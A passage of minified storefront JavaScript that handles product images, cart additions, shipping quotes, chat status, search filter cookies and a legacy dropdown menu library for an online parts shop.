return text.replace('{name}',vars.title).replace('{wsmid}',vars.id).replace('{sku}',WSM.Product.displayId(vars,!1))};WSM.Product.toggleExtendedDetails=function(title,index){var link=document.getElementById('wsm_product_extra_control_'+index);var list=document.getElementById('wsm_product_extra_detail_'+index);if(!list||!link){return}
while(l=link.firstChild){link.removeChild(l)}
if(list.style.display!='block'){list.style.display='block';link.appendChild(document.createTextNode(title+' [-]'))}else{list.style.display='none';link.appendChild(document.createTextNode(title+' [+]'))}};WSM.Product.hideImagePop=function(){if(WSM.Product.currentImagePop){WSM.Product.currentImagePop.css('visibility','hidden');WSM.Product.currentImagePop=null}};WSM.Product.showImagePop=function(id){WSM.Product.hideImagePop();var pop=jQuery('#wsmImagePop'+id);if(!pop.length){return}
pop.css('visibility','visible');WSM.Product.currentImagePop=pop};WSM.Product.showImageMain=function(id,number,alt_title){var img_number=number;var img_alt=alt_title;var img_title=alt_title;jQuery("#wsm-prod-rotate-image").html("<div id=\"wsm-prod-rotate-loader\">&nbsp;</div><div class=\"wsm-prod-rotate\" style='display:none;'><a id=\"PopWindow\" href=\"#\" alt=\""+img_alt+"\" title=\""+img_title+"\" onclick=\"WSM.Product.showFirstImage(this); return false;\" rel=\""+number+"\" class='wsm-product-image-zoom'><img itemprop=\"image\" src=\""+WSM.env.url.path_prefix+"/images/M"+img_number+"\"  id='new_img_"+img_number+"' border=\"0\" alt=\""+img_alt+"\" title=\""+img_title+"\" title=\""+img_title+"\" /></a></div>");jQuery("#new_img_"+img_number).attr('src',WSM.env.url.path_prefix+'/images/M'+img_number).load(function(){jQuery("#wsm-prod-rotate-loader").remove();jQuery("#wsm-prod-rotate-image > .wsm-prod-rotate").css({"display":"block"})});return!1};WSM.Product.showFirstImage=function(img){var imgClickObj_ImgID;if(img.getAttribute){imgClickObj_ImgID=img.getAttribute('rel')}else if(typeof($)=='function'&&$(img).attr('rel')){imgClickObj_ImgID=$(img).attr('rel')}else if(img.rel){imgClickObj_ImgID=img.rel}else{imgClickObj_ImgID=img.id}
var imgObj=document.getElementById("hidden_"+imgClickObj_ImgID);myLytebox.start(imgObj,!1,!1);return!1};WSM.Chat={};WSM.Chat.open=function(){window.open(WSM.env.url.frontend+'/chat.html','wsm_chat_client','width=700,height=520,location=no,status=no,toolbar=no,scrollbars=yes,resizable=yes')}
WSM.Chat.pingOnline=function(id,text,image_url){WSM.Ajax.request('chat.online',{},function(rs){if(rs.online){jQuery(function(){var outer=jQuery('#wsm_chat_'+id);var inner=jQuery('span',outer);outer.removeClass('wsm_chat_offline').addClass('wsm_chat_online');var link=jQuery('a',outer).click(function(){WSM.Chat.open();return!1});inner.empty();if(image_url){var img=jQuery('<img></img>');img.attr('src',image_url).attr('title',text).attr('alt',text);inner.append(img)}else{inner.text(text)}})}},10000)};WSM.Cart={};WSM.Cart.itemToggle=function(itemId){var control=jQuery('#wsm_cart_item_'+itemId+'_select');var row=jQuery('#wsm_cart_item_'+itemId+'_row');if(control.length==1&&row.length==1){if(control.attr('checked')){row.addClass('wsm_cart_item_highlight')}else{row.removeClass('wsm_cart_item_highlight')}}}
WSM.Cart.quantityFocus=function(itemId){var control=jQuery('#wsm_cart_item_'+itemId+'_select');if(control.length!=0){control.attr('checked',!0);WSM.Cart.itemToggle(itemId)}}
WSM.Cart.shippingEstimate=function(zip,cb){WSM.Ajax.request('Cart.estimateShipping',{'zip':zip},cb)}
WSM.Cart.shippingQuote=function(){var zip=jQuery('#wsm_shipping_quote_zip');if(zip.length==1&&zip.val()!=''){jQuery('#wsm_cart_shipping_tool_wait').css('display','');jQuery('#wsm_cart_shipping_tool_controls').css('display','none');jQuery('#wsm_cart_shipping_tool_rates').css('display','none');WSM.Cart.shippingEstimate(zip.val(),function(rs){var list=jQuery('#wsm_cart_shipping_tool_rate_list');list.empty();if(rs.error){list.append('<li>'+rs.error+'</li>')}else{for(i=0;i!=rs.length;++i){if(rs[i].display_name){list.append('<li>'+WSM.Cart.encode(rs[i].display_name))}else{list.append('<li>'+WSM.Cart.encode(rs[i].name))}}}
jQuery('#wsm_cart_shipping_tool_wait').css('display','none');jQuery('#wsm_cart_shipping_tool_controls').css('display','');jQuery('#wsm_cart_shipping_tool_rates').css('display','')})}
return!1}
WSM.Cart.encode=function(str){return str.replace(/\(r\)/g,'\u00AE').replace(/\(sm\)/g,'\u2120')}
WSM.Cart.add=function(formObj,clearProduct){setYmmSticky();const partslogicFitment=window.localStorage.getItem("sui-fitment-selector-v2");const optionalQualifiers=window.localStorage.getItem("optional-qualifiers");if(optionalQualifiers){let qualifiersObject={};let stringQualifiers="";const qualifiersArray=JSON.parse(optionalQualifiers);for(const qualifiers of qualifiersArray){qualifiersObject={...qualifiersObject,...qualifiers}}
stringQualifiers=JSON.stringify(qualifiersObject);const qualifiersInput=document.createElement('template');qualifiersInput.innerHTML=`<input id="optional-qualifiers" name="product[optional-qualifiers]" type="text" style="display: none;" value='${stringQualifiers}'/>`;formObj.appendChild(qualifiersInput.content.firstChild)}
if(partslogicFitment){const plFitment=JSON.parse(partslogicFitment)[0].split("|");const plFitmentString=JSON.stringify(plFitment);const fitmentInput=document.createElement('template');fitmentInput.innerHTML=`<input id="partslogic-fitment" name="product[partslogic-fitment]" type="text" style="display: none;" value='${plFitmentString}'/>`;formObj.appendChild(fitmentInput.content.firstChild)}
clearProduct=typeof clearProduct=='undefined'?false:!0;WSM.Ajax.submit((typeof WSM.Cart.addWishlist!='undefined'&&WSM.Cart.addWishlist?'cart.addwishlist':'cart.add'),formObj,function(result){$.colorbox({onCleanup:function(){if(clearProduct){product={}}},html:result.html,title:result.title});const oldOptionalQualifiers=document.querySelectorAll("#optional-qualifiers");oldOptionalQualifiers.forEach(element=>{element.remove()});const oldFitment=document.querySelectorAll("#partslogic-fitment");oldFitment.forEach(element=>{element.remove()});return!1});WSM.Cart.addWishlist=!1;return!1}
const setYmmSticky=()=>{productSeriesOptionValues=[];productSeriesOptionForceDisplay=[];var ymmsLabels=['year','make','model','submodel'];var ignoreAttributeLabels=['sq','sxq','__fqor','__ax'];var cookie=jQuery.cookie('ymm_sticky')||[];uriHash=decodeURIComponent(window.location.hash);if(uriHash.indexOf('?')!==-1)
uriHash=uriHash.substr(0,uriHash.indexOf('?'));if(uriHash.indexOf('&')!==-1)
uriHash=uriHash.substr(0,uriHash.indexOf('&'));var uriHash=uriHash.replace(/^#!/,'').replace(/^#/,'').split('||');if(uriHash[0]){var uriValues=[];for(var i in uriHash){var split=uriHash[i].split('=');if($.inArray(split[0],ymmsLabels)!==-1){uriValues[i]={};uriValues[i][split[0]]=split[1]}}
var uriJSON=JSON.stringify(uriValues);if(cookie!=uriJSON){jQuery.cookie('ymm_sticky',uriJSON,{expires:7})}}
var uriHash=decodeURIComponent(window.location.hash).replace(/^#!/,'').replace(/^#/,'').split('||');if(uriHash[0]){for(var i in uriHash){var split=uriHash[i].split('=');if($.inArray(split[0],ymmsLabels)===-1&&$.inArray(split[0],ignoreAttributeLabels)===-1){if(typeof productSeriesOptionValues[split[0]]=='undefined'){productSeriesOptionValues[split[0]]=[]}
productSeriesOptionValues[split[0]].push(split[1])}}}
for(var label in productSeriesOptionValues){if(productSeriesOptionValues[label].length==1){productSeriesOptionForceDisplay.push(split[0])}}}
WSM.Cart.setInstructions=function(text,cb){WSM.Ajax.request('Cart.setInstructions',{'instructions':text},cb)}
WSM.Cart.onUpdateObj=[];WSM.Cart.onUpdate=function(callback){WSM.Cart.onUpdateObj.push(callback)}
WSM.Cart.update=function(obj){for(i in WSM.Cart.onUpdateObj){WSM.Cart.onUpdateObj[i](obj)}}
WSM.Cart.getInstructions=function(cb){WSM.Ajax.request('Cart.getInstructions',{},function(rs){if(cb)cb(rs.instructions);})}
WSM.LiveSearch={};WSM.LiveSearch.GetCookie=function(){var cookie=null;try{cookie=JSON.parse(jQuery.cookie('product_filter'))}catch(e){}
if(typeof cookie!='object'||!cookie){cookie={'brand':null,'attributes':{}}}
return cookie};WSM.LiveSearch.SetCookie=function(cookie){jQuery.cookie('product_filter',JSON.stringify(cookie),{path:'/'})};WSM.LiveSearch.ClearCookie=function(){jQuery.cookie('product_filter',null,{path:'/'})};WSM.LiveSearch.SetBrand=function(brandId,brandName){var cookie=WSM.LiveSearch.GetCookie();cookie.brand={id:brandId,name:brandName};WSM.LiveSearch.SetCookie(cookie)}
WSM.LiveSearch.RemoveBrand=function(brandid){var cookie=WSM.LiveSearch.GetCookie();delete cookie.brand;WSM.LiveSearch.SetCookie(cookie);window.location.reload()}
WSM.LiveSearch.AddAttributeValue=function(attributeId,labelId,labelName,valueId,valueName){var cookie=WSM.LiveSearch.GetCookie();if(!attributeId||!labelId||!valueId){return}
if(!cookie.attributes[attributeId]){cookie.attributes[attributeId]={}}
cookie.attributes[attributeId][labelId]={id:valueId,name:valueName,label_name:labelName};WSM.LiveSearch.SetCookie(cookie)}
WSM.LiveSearch.RemoveAttributeValue=function(valueId){var cookie=WSM.LiveSearch.GetCookie();var found=!1;for(var l in cookie.attributes){var label=cookie.attributes[l];for(var v in label){if(label[v].id==valueId){delete cookie.attributes[l][v];found=!0;break}}
if(found){break}}
if(found){WSM.LiveSearch.SetCookie(cookie);window.location.reload()}};WSM.LiveSearch.RemoveAttributeValues=function(){var cookie=WSM.LiveSearch.GetCookie();for(var l in cookie.attributes){delete cookie.attributes[l]}
WSM.LiveSearch.SetCookie(cookie);window.location.reload()}
WSM.Chat={};WSM.Chat.open=function(){window.open(WSM.env.url.frontend+'/chat.html','wsm_chat_client','width=700,height=520,location=no,status=no,toolbar=no,scrollbars=yes,resizable=yes')}
WSM.Chat.pingOnline=function(id,text,image_url){WSM.Ajax.request('chat.online',{},function(rs){if(rs.online){jQuery(function(){var outer=jQuery('#wsm_chat_'+id);var inner=jQuery('span',outer);outer.removeClass('wsm_chat_offline').addClass('wsm_chat_online');var link=jQuery('a',outer).click(function(){WSM.Chat.open();return!1});inner.empty();if(image_url){var img=jQuery('<img></img>');img.attr('src',image_url).attr('title',text).attr('alt',text);inner.append(img)}else{inner.text(text)}})}},10000)};if(!WSM.Locator){WSM.Locator={}}
WSM.Locator={'Page':{'Current':0}};WSM.Locator.Init=function(){jQuery("#wsmLocatorNextPage").click(function(){if(WSM.Locator.Page.Current==0){return!1}
WSM.Locator.Page.Change(WSM.Locator.Page.Current-1)});jQuery("#wsmLocatorPrevPage").click(function(){WSM.Locator.Page.Change(WSM.Locator.Page.Current+1)});WSM.Locator.Page.Change(WSM.Locator.Page.Currnet)};WSM.Locator.Page.Change=function(direction){var page=WSM.Locator.Page.Current+direction;if($("#wsm_locator_page"+page).length){WSM.Locator.Page.Current=page;$('.wsm_locator_page').hide();$('#wsm_locator_page'+page).show();$('#wsm_locator_pagertop_num').text(page);$('#wsm_locator_pagerbottom_num').text(page)}};$().ready(function(){$("span[id^='wsm_news_article_show_post_']").click(function(){var ids=$(this).attr('id').toString().split("_");if(ids[5]){$("#wsm_news_article_post_form_"+ids[5]).removeClass("wsm_news_post_hidden")}})});jQuery.fn.absTop=function(){var el=this.get(0);var ret=0;while(el){ret+=el.offsetTop;el=el.offsetParent}
return ret}
jQuery.fn.absLeft=function(){var el=this.get(0);var ret=0;while(el){ret+=el.offsetLeft;el=el.offsetParent}
return ret}
function wsmShowHelpBox(text,x,y,width){var body=(document.body?document.body:document.documentElement);var helpBox=document.createElement('div');helpBox.setAttribute('id','wsm_help_box');helpBox.style.width=width+'px';helpBox.style.position='absolute';helpBox.style.top=y;helpBox.style.left=x;helpBox.style.display='none';helpBox.innerHTML=text;body.appendChild(helpBox);$('#wsm_help_box').fadeIn()}
function wsmHideHelpBox(){$('#wsm_help_box').fadeOut(function(){var body=(document.body?document.body:document.documentElement);var helpBox=document.getElementById('wsm_help_box');body.removeChild(helpBox)})}
function getFrameContent(id){var frame=document.getElementById(id);if(!frame)
return!1;var content=frame.contentWindow||frame.contentDocument;if(content.document)
content=content.document;return content}
function MAX(a,b){return a>b?a:b}
function MIN(a,b){return a<b?a:b}
function postJSON(mod,act,data,cb,err){var str=JSON.stringify({"mod":mod,"act":act,"data":data});if(!err)
err=function(req,msg,ex){var loc='/ajax?mod='+escape(mod)+'&act='+escape(act)+'&data='+escape(data);if(req.status==200)
alert('Parse Error: '+loc+': '+ex);else alert('AJAX Error: '+loc+': '+req.status+' '+req.statusText+"\n"+req.responseText)};$.ajax({"async":!0,"contentType":"text/javascript","data":str,"error":err,"success":function(data){cb(JSON.parse(data))},"type":"POST","url":"/ajax"})}
function cm_bwcheck(){this.ver=navigator.appVersion
this.agent=navigator.userAgent.toLowerCase()
this.dom=document.getElementById?1:0
this.ns4=(!this.dom&&document.layers)?1:0;this.op=window.opera
this.moz=(this.agent.indexOf("gecko")>-1||window.sidebar)
this.ie=this.agent.indexOf("msie")>-1&&!this.op
if(this.op){this.op5=(this.agent.indexOf("opera 5")>-1||this.agent.indexOf("opera/5")>-1)
this.op6=(this.agent.indexOf("opera 6")>-1||this.agent.indexOf("opera/6")>-1)
this.op7=this.dom&&!this.op5&&!this.op6}else if(this.moz)this.ns6=1
else if(this.ie){this.ie4=!this.dom&&document.all
this.ie5=(this.agent.indexOf("msie 5")>-1)
this.ie55=(this.ie5&&this.agent.indexOf("msie 5.5")>-1)
this.ie6=this.dom&&!this.ie4&&!this.ie5&&!this.ie55}
this.mac=(this.agent.indexOf("mac")>-1)
this.bw=(this.ie6||this.ie5||this.ie4||this.ns4||this.ns6||this.op5||this.op6||this.op7)
this.usedom=this.ns6||this.op7
this.reuse=this.ie||this.op7||this.usedom
this.px=this.dom&&!this.op5?"px":""
return this}
var bw=new cm_bwcheck()
var cmpage
function cm_message(txt){alert(txt);return!1}
function cm_makeObj(obj,nest,o,doc){if(!doc)doc=document
if(bw.usedom&&o)this.evnt=o
else{nest=(!nest)?"doc.":'doc.layers.'+nest+'.'
this.evnt=bw.dom?doc.getElementById(obj):bw.ie4?doc.all[obj]:bw.ns4?eval(nest+"layers."+obj):0}
if(!this.evnt)return cm_message('The layer does not exist ('+obj+')'+'- \nIf your using Netscape please check the nesting of your tags (on the entire page)\nNest:'+nest)
this.css=bw.dom||bw.ie4?this.evnt.style:this.evnt;this.ok=0
this.ref=bw.dom||bw.ie4?doc:this.css.document;this.obj=obj+"Object";eval(this.obj+"=this");this.x=0;this.y=0;this.w=0;this.h=0;this.vis=0;return this}
cm_makeObj.prototype.moveIt=function(x,y){this.x=x;this.y=y;this.css.left=x+bw.px;this.css.top=y+bw.px}
cm_makeObj.prototype.showIt=function(o){this.css.visibility="visible";this.vis=1;if(bw.op5&&this.arr){this.arr.showIt()}}
cm_makeObj.prototype.hideIt=function(no){this.css.visibility="hidden";this.vis=0}
cm_makeObj.prototype.clipTo=function(t,r,b,l,setwidth){this.w=r;this.h=b;if(bw.ns4){this.css.clip.top=t;this.css.clip.right=r;this.css.clip.bottom=b;this.css.clip.left=l}else{if(t<0)t=0;if(r<0)r=0;if(b<0)b=0;if(b<0)b=0;this.css.clip="rect("+t+bw.px+","+r+bw.px+","+b+bw.px+","+l+bw.px+")";if(setwidth){if(bw.op5||bw.op6){this.css.pixelWidth=r;this.css.pixelHeight=b}else{this.css.width=r+bw.px;this.css.height=b+bw.px}}}}
function cm_active(on,h){if(this.o.arr)on?this.o.arr.hideIt():bw.op5?this.o.arr.showIt():this.o.arr.css.visibility="inherit"
if(bw.reuse||bw.usedom){if(!this.img2)this.o.evnt.className=on?this.cl2:this.cl
else this.o.ref.images["img"+this.name].src=on?this.img2.src:this.img1.src;if(on&&bw.ns6){this.o.hideIt();this.o.css.visibility='inherit'}}else{if(!this.img2){if(on)this.o.over.showIt();else this.o.over.hideIt()}else this.o.ref.images["img"+this.name].src=on?this.img2.src:this.img1.src}this.isactive=on?1:0}
function cm_page(frame){if(!frame)return;this.x=0;this.x2=(!bw.ie)?frame.innerWidth:frame.document.body.offsetWidth-20;this.y=0;this.orgy=this.y2=(!bw.ie)?frame.innerHeight:frame.document.body.offsetHeight-6;this.x50=this.x2/2;this.y50=this.y2/2;return this}
function cm_cp(num,w,minus){if(num){if(num.toString().indexOf("%")!=-1){var t=w?cmpage.x2:cmpage.y2;num=parseInt((t*parseFloat(num)/100))
if(minus)num-=minus}else num=eval(num);}else num=0;return num}
function cm_makeLevel(){var c=this,a=arguments;c.width=a[0]||null;c.height=a[1]||null;c.regClass=a[2]||null;c.overClass=a[3]||null;c.borderX=a[4]>-1?a[4]:null;c.borderY=a[5]>-1?a[5]:null;c.borderClass=a[6]||null;c.rows=a[7]>-1?a[7]:null;c.align=a[8]||null;c.offsetX=a[9]||null;c.offsetY=a[10]||null;c.arrow=a[11]||null;c.arrowWidth=a[12]||null;c.arrowHeight=a[13]||null;c.roundBorder=a[14]||null;return c}
function makeCM(name){var c=this;c.mc=0;c.name=name;c.m=new Array();c.scrollY=-1;c.level=new Array();c.l=new Array();c.tim=100;c.isresized=0;c.isover=0;c.zIndex=100;c.frameStartLevel=1;c.bar=0;c.z=0;c.totw=0;c.toth=0;c.maxw=0;c.maxh=0;cmpage=new cm_page();c.constructed=0;return this}
makeCM.prototype.onshow="";makeCM.prototype.onhide="";makeCM.prototype.onconstruct="";function cm_divCreate(id,cl,txt,w,c,app,ex,txt2){if(bw.usedom){var div=document.createElement("DIV");div.className=cl;div.id=id;if(txt)div.innerHTML=txt;if(app){app.appendChild(div);return div}
if(w)document.body.appendChild(div);return div}else{var dstr='<div id="'+id+'" class="'+cl+'"'
if(ex&&bw.reuse)dstr+=" "+ex;dstr+=">"+txt;if(txt2)dstr+=txt2;if(c)dstr+='</div>';if(w)document.write(dstr);else return dstr}return""}
function cm_getLayerStr(m,app,name,fill,clb,arrow,ah,aw,root){var no=m.nolink,arrstr='',l=m.lev,str='',txt=m.txt,ev='',id=name+'_'+m.name,d1;if(app)d1=app
if((!bw.reuse||l==0)&&!no){ev=' onmouseover="'+name+'.showsub(\''+m.name+'\')"'+' onmouseout="'+name+'.mout(\''+m.name+'\')"'+' onclick="'+name+'.onclck(\''+m.name+'\'); return false" '}
if(bw.reuse&&l!=0)txt='';if(l==0)str+=d1=cm_divCreate(id+'_0',clb,'');str+=m.d2=cm_divCreate(id,m.cl,txt,0,0,d1,ev)
if(l==0&&bw.usedom){m.d2.onclick=new Function(name+'.onclck("'+m.name+'")');m.d1=d1;m.d2.onmouseover=new Function(name+'.showsub("'+m.name+'")');m.d2.onmouseout=new Function(name+'.mout("'+m.name+'")')}if(!bw.reuse&&!m.img1&&!no){str+=cm_divCreate(id+'_1',m.cl2,txt,0,1)
str+=cm_divCreate(id+'_3',"clCMAbs",'<a href="#" '+ev+'><img alt="" src="'+root+fill+'" width="'+m.w+'" height="'+m.h+'" border="0" /></a>',0,1)}str+='</div>';if(l==0){if(arrow)str+=m.d3=cm_divCreate(id+'_a','clCMAbs','<img alt="" height="'+aw+'" width="'+ah+'" src="'+root+arrow+'" />',0,1,d1);str+="</div>"}
str+="\n";if(!bw.reuse){m.txt=null;m.d2=null;m.d3=null}
if(bw.usedom){if(l==0)document.body.appendChild(d1);str=''}
return str}
function cm_checkalign(a){switch(a){case "right":return 1;break;case "left":return 2;break;case "bottom":return 3;break;case "top":return 4;break;case "righttop":return 5;break;case "lefttop":return 6;break;case "bottomleft":return 7;break;case "topleft":return 8;break}return null}
makeCM.prototype.makeMenu=function(name,parent,txt,lnk,targ,w,h,img1,img2,cl,cl2,align,rows,nolink,onclick,onmouseover,onmouseout){var c=this;if(!name)name=c.name+""+c.mc;var p=parent!=""&&parent&&c.m[parent]?parent:0;if(c.mc==0){if(bw.op7&&this.frames)bw.usedom=0
var tmp=location.href;if(tmp.indexOf('file:')>-1||tmp.charAt(1)==':')c.root=c.offlineRoot;else c.root=c.onlineRoot
if(c.useBar){if(!c.barBorderClass)c.barBorderClass=c.barClass;c.bar1=cm_divCreate(c.name+'bbar_0',c.barClass,'',0,1);c.bar=cm_divCreate(c.name+'bbar',c.barBorderClass,'',1,1,0,0,c.bar1);if(bw.usedom)c.bar.appendChild(c.bar1);}}var create=1,img,arrow;var m=c.m[name]=new Object();m.name=name;m.subs=new Array();m.parent=p;m.arnum=0;m.arr=0
var l=m.lev=p?c.m[p].lev+1:0;c.mc++;m.hide=0;if(l>=c.l.length){var p1,p2=0;if(l>=c.level.length)p1=c.l[c.level.length-1];else p1=c.level[l];c.l[l]=new Array();if(!p2)p2=c.l[l-1]
if(l!=0){if(isNaN(p1.align))p1.align=cm_checkalign(p1.align)
for(var i in p1){if(i!="str"&&i!="m"){if(p1[i]==null)c.l[l][i]=p2[i];else c.l[l][i]=p1[i]}}}else{c.l[l]=c.level[0];c.l[l].align=cm_checkalign(c.l[l].align)}
c.l[l].str='';c.l[l].m=new Array();if(!c.l[l].borderClass)c.l[l].borderClass=c.l[l].regClass
c.l[l].app=0;c.l[l].max=0;c.l[l].arnum=0;c.l[l].o=new Array();c.l[l].arr=new Array()
c.level[l]=p1=p2=null
if(l!=0)c.l[l].str=c.l[l].app=cm_divCreate(c.name+'_'+l+'_0',c.l[l].borderClass,'')}if(p){p=c.m[p];p.subs[p.subs.length]=name;if(p.subs.length==1&&c.l[l-1].arrow){p.arr=1;if(p.parent){c.m[p.parent].arnum++
if(c.m[p.parent].arnum>c.l[l-1].arnum){c.l[l-1].str+=c.l[l-1].arr[c.l[l-1].arnum]=cm_divCreate(c.name+'_a'+(l-1)+'_'+c.l[l-1].arnum,'clCMAbs','<img height="'+c.l[l-1].arrowHeight+'" width="'+c.l[l-1].arrowWidth+'" src="'+c.root+c.l[l-1].arrow+'" alt="" />',0,1,c.l[l-1].app);c.l[l-1].arnum++}}}if(bw.reuse)if(p.subs.length>c.l[l].max)c.l[l].max=p.subs.length;else create=0}m.rows=rows>-1?rows:c.l[l].rows;m.w=cm_cp(w||c.l[l].width,1);m.h=cm_cp(h||c.l[l].height,0);m.txt=txt;m.lnk=lnk;if(align)align=cm_checkalign(align);m.align=align||c.l[l].align;m.cl=cl=cl||c.l[l].regClass;m.targ=targ;m.cl2=cl2||c.l[l].overClass;m.create=create;m.mover=onmouseover;m.mout=onmouseout;m.onclck=onclick;m.active=cm_active;m.isactive=0;m.nolink=nolink
if(create)c.l[l].m[c.l[l].m.length]=name
if(img1){m.img1=new Image();m.img1.src=c.root+img1;if(!img2)img2=img1;m.img2=new Image();m.img2.src=c.root+img2;m.cl="clCMAbs";m.txt='';if(!bw.reuse&&!nolink)m.txt='<a href="#" onmouseover="'+c.name+'.showsub(\''+name+'\')" onmouseout="'+c.name+'.mout(\''+name+'\')" onclick="'+c.name+'.onclck(\''+name+'\'); return false">';m.txt+='<img alt="" src="'+c.root+img1+'" width="'+m.w+'" height="'+m.h+'" id="img'+m.name+'" '
if(bw.dom&&!nolink)m.txt+='style="cursor:pointer; cursor:hand"';if(!bw.reuse){if(!bw.dom)m.txt+='name="img'+m.name+'"';m.txt+=' border="0"'};m.txt+=' />';if(!bw.reuse&&!nolink)m.txt+='</a>'}else{m.img1=0;m.img2=0};if(l==0||create)c.l[l].str+=cm_getLayerStr(m,c.l[l].app,c.name,c.fillImg,c.l[l].borderClass,c.l[l].arrow,c.l[l].arrowWidth,c.l[l].arrowHeight,c.root)
if(l==0){if(m.w>c.maxw)c.maxw=m.w;if(m.h>c.maxh)c.maxh=m.h;c.totw+=c.pxBetween+m.w+c.l[0].borderX;c.toth+=c.pxBetween+m.h+c.l[0].borderY}
if(lnk&&!onmouseover){var path=lnk.indexOf("mailto:")>-1||lnk.indexOf("http://")>-1?"":c.root
m.mover="self.status='"+path+m.lnk+"'"
if(!m.mout)m.mout="";m.mout+=";self.status='';"}}
makeCM.prototype.getcoords=function(m,bx,by,x,y,maxw,maxh,ox,oy){var a=m.align;x+=m.o.x;y+=m.o.y
switch(a){case 1:x+=m.w+bx;break;case 2:x-=maxw+bx;break;case 3:y+=m.h+by;break;case 4:y-=maxh+by;break;case 5:x-=maxw+bx;y-=maxh-m.h;break;case 6:x+=m.w+bx;y-=maxh-m.h;break;case 7:y+=m.h+by;x-=maxw-m.w;break;case 8:y-=maxh+by;x-=maxw-m.w+bx;break}
if(m.lev==this.frameStartLevel-1&&this.frames){switch(a){case 1:x=0;break;case 2:x=this.cmpage.x2-maxw;break;case 3:y=0;break;case 4:y-=maxh+by;break;case 5:x-=maxw+bx;y-=maxh-m.h;break;case 6:x+=m.w+bx;y-=maxh-m.h;break;case 7:y+=m.h+by;x-=maxw-m.w;break;case 8:y-=maxh+by;x-=maxw-m.w+bx;break}}
m.subx=x+ox;m.suby=y+oy}
makeCM.prototype.showsub=function(el){var c=this,pm=c.m[el],m,o,nl
if(!pm.b||(c.isresized&&pm.lev>0))pm.b=c.l[pm.lev].b;c.isover=1
clearTimeout(c.tim);var ln=pm.subs.length,l=pm.lev+1
if(c.l[pm.lev].a==el&&l!=c.l.length&&!c.openOnClick){if(c.l[pm.lev+1].a)c.hidesub(l+1,el);return}
c.hidesub(l,el);if(pm.mover)eval(pm.mover);if(!pm.isactive)pm.active(1);c.l[pm.lev].a=el;if(ln==0)return;if(c.openOnClick&&!c.clicked)return
if(!c.l[l].b)return
var b=c.l[l].b,bx=c.l[l].borderX,by=c.l[l].borderY,rows=pm.rows
var rb=c.l[l].roundBorder;var x=bx+rb,y=by+rb,maxw=0,maxh=0,cn=0;b.hideIt()
for(var i=0;i<c.l[l].m.length;i++){if(!bw.reuse)m=c.m[c.l[l].m[i]]
else m=c.m[c.m[el].subs[i]]
if(m&&m.parent==el&&!m.hide){if(!bw.reuse)o=m.o;else o=m.o=c.l[l].o[i]
if(x!=o.x||y!=o.y)o.moveIt(x,y);nl=m.subs.length
if(bw.reuse){if(o.w!=m.w||o.h!=m.h)o.clipTo(0,m.w,m.h,0,1)
if(o.evnt.className!=m.cl){m.isactive=0;o.evnt.className=m.cl
if(bw.ns6){o.hideIt();o.css.visibility='inherit'}}if(bw.ie6)b.showIt()
o.evnt.innerHTML=m.txt;if(bw.ie6)b.hideIt()
if(!m.nolink){o.evnt.onmouseover=new Function(c.name+".showsub('"+m.name+"')")
o.evnt.onmouseout=new Function(c.name+".mout('"+m.name+"')")
o.evnt.onclick=new Function(c.name+".onclck('"+m.name+"')")
if(o.oldcursor){o.css.cursor=o.oldcursor;o.oldcursor=0}}else{o.evnt.onmouseover='';o.evnt.onclick='';if(o.css.cursor=='')o.oldcursor=bw.ns6?"pointer":"hand";else o.oldcursor=o.css.cursor;o.css.cursor="auto"}}if(m.arr){o.arr=c.l[l].arr[cn];o.arr.moveIt(x+m.w-c.l[l].arrowWidth-3,y+m.h/2-(c.l[l].arrowHeight/2));o.arr.css.visibility="inherit";cn++}else o.arr=0
if(!rows){y+=m.h+by;if(m.w>maxw)maxw=m.w;maxh=y}else{x+=m.w+bx;if(m.h>maxh)maxh=m.h;maxw=x}
o.css.visibility="inherit";if(bw.op5||bw.op6)o.showIt()}else{o=c.m[c.l[l].m[i]].o;o.hideIt()}}
if(!rows)maxw+=bx*2+rb;else maxh+=by*2+rb;if(rb){maxw+=rb;maxh+=rb}
b.clipTo(0,maxw,maxh,0,1)
if(c.chkscroll)c.chkscroll()
if(c.chkscroll||!pm.subx||!pm.suby||c.scrollY>-1||c.isresized)c.getcoords(pm,c.l[l-1].borderX,c.l[l-1].borderY,pm.b.x,pm.b.y,maxw,maxh,c.l[l-1].offsetX,c.l[l-1].offsetY)
x=pm.subx;if(c.chkscroll&&l==c.frameStartLevel)pm.suby+=c.scrollY;y=pm.suby;b.moveIt(x,y);if(c.onshow)eval(c.onshow);b.showIt()}
makeCM.prototype.hidesub=function(l,el){var c=this,tmp,m,i,j,hide
if(!l){l=1;hide=1;c.clicked=0}
for(i=l-1;i<c.l.length;i++){if(i>0&&i>l-1)if(c.l[i].b)c.l[i].b.hideIt()
if(c.l[i].a&&c.l[i].a!=el){m=c.m[c.l[i].a];m.active(0,1);if(m.mout)eval(m.mout);c.l[i].a=0
if(i>0&&i>l-1)if(bw.op5||bw.op6)for(j=0;j<c.l[i].m.length;j++)c.m[c.l[i].m[j]].o.hideIt()}if(i>l){for(j=0;j<c.l[i-1].arnum;j++){c.l[i-1].arr[j].hideIt();if(bw.op6)c.l[i-1].arr[j].moveIt(-1000,-1000)}}}if(hide&&c.onhide)eval(c.onhide)}
makeCM.prototype.makeObjects=function(nowrite,fromframe){var c=this,oc,name,bx,by,w,h,l,no,ar,id,nest,st=0,en=c.l.length,bobj,o,m,i,j
if(fromframe){st=this.frameStartLevel
this.body=fromframe.document.body
this.doc=fromframe.document
this.deftarget=fromframe
this.cmpage=new cm_page(fromframe)}else{this.body=document.body
this.doc=document
if(this.frames)en=this.frameStartLevel
this.deftarget=self}
if(!nowrite){for(i=st;i<en;i++){if(!bw.usedom)this.doc.write(c.l[i].str)
else if(i>0)this.body.appendChild(c.l[i].app)
if(!this.frames)c.l[i].str=null}}c.z=c.zIndex+2
for(i=st;i<en;i++){oc=0
if(i!=0){bobj=c.l[i].b=new cm_makeObj(c.name+"_"+i+"_0","",c.l[i].app,this.doc);bobj.css.zIndex=c.z;if(bw.dom)bobj.css.overflow='hidden'};bx=c.l[i].borderX;by=c.l[i].borderY;c.l[i].max=0;for(j=0;j<c.l[i].m.length;j++){m=c.m[c.l[i].m[j]];name=m.name;w=m.w;h=m.h;l=m.lev;no=m.nolink;if(i>0){m.b=bobj;nest=i}else{m.b=new cm_makeObj(c.name+"_"+name+"_0","",m.d1,this.doc);m.b.css.zIndex=c.z;m.b.clipTo(0,w+bx*2,h+by*2,0,1);nest=name}
